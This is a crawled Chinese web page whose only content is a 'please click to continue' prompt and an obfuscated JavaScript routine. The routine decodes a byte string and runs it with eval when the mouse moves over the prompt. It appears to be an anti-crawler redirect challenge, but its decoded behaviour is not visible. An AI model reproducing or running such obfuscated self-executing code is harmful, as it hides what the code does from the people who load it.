

--- FILE ---
content_type: text/html
request_url: http://www.e212.com/chuang/2020/1217/145.html
body_size: 943
content:
<html><body><br><br><br><center><h3><span style="cursor:pointer;text-decoration:underline">&#x8BF7;&#x70B9;&#x51FB;&#x7EE7;&#x7EED;&#x8BBF;&#x95EE;</span></h3></center></body></html><script>var us="/chuang/2020/121",vs="ynd2",ys,ws=new Array(),xs;function ss(ts){for(ys=0;ys<xs.length;ys++)ws[ys]=xs.charCodeAt(ys);ys="ys=1;while(ys<=51){ws[ys]=(ws[ys]+ws[ys+1])&0xff;ys++;}";eval(ys);for(ys=52;ys>=4;ys--){ws[ys]=(ws[ys]-ws[ys-1])&0xff;}ys=2;while(true){if(ys>52)break;ws[ys]=(~((((ws[ys]-ws[ys+1])&0xff)>>4)|((((ws[ys]-ws[ys+1])&0xff)<<4)&0xff)))&0xff;ys++;}xs="";for(ys=1;ys<ws.length-1;ys++)if(ys%6)xs+=String.fromCharCode(ws[ys]^ts);eval("ys=eval;ys(xs);");}xs="?e!\xea\xaby\x94L\xff \xd1\xccg\x8cl\x9b\xd4\x8d\xb0cz\xfaZ\x03\x11\xf8]\xb1\x04e\x15\xc3\x9fK\xc1\xc6\x06\xe5\x9bgvK\xf4\xf3Og\x8dr\x92\xa1\xf0=:\xec";document.getElementsByTagName("span")[0].onmousemove=function(){ss(241);};</script><script>var u=2;for(;u==1;u++);</script>